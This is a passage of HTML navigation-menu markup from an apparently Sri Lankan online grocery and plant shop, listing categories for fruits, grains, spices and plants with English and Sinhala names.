		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
